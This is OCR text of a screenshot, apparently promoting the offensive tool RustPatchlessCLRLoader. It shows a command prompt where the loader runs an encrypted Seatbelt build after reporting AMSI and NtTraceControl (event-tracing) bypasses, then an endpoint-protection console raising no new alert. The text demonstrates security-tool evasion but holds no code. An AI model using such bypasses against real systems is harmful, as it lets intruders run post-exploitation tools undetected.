 Administrator: Command Prompt
C:\Users\Administrator.CORTEX\Desktop>RustPatchlessCLRLoader.exe S-e-a-t-b-e-l-t-4.enc AMSIProviders
[+] RustPatchlessCLRLoader by C2Pain.
[+] Github: https://github.com/c2pain
[+] Running S-e-a-t-b-e-l-t-4.enc with args: ["AMSIProviders"]
[+] NtTraceControl Bypass invoked at address: 0x7FFE112639A0
[+] AMSI Bypass invoked at address: 0x7FFDF966C310
[+] Results:
Seatbelt
v1.2.2
====== AMSIProviders ======
GUID : {2781761E-28E0-4109-99FE-B9D127C57AFE}
ProviderPath : "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.24060.7-0\MpOav.dll"
[*] Completed collection in 0.024 seconds
C:\Users\Administrator.CORTEX\Desktop>date /T && time /T
Fri 02/08/2024
06:06 pm
C:\Users\Administrator.CORTEX\Desktop>
STATUS EVENTS SCAN SETTINGS
TIME FILE NAME MODULE MODE
22/4/2024 8:03:26 pm cmd.exe Behavioral Threat Protectio Notify
Connection: Connected to
Last Check-in: 2/8/2024 6:05:22 pm Check In Now Generate Support File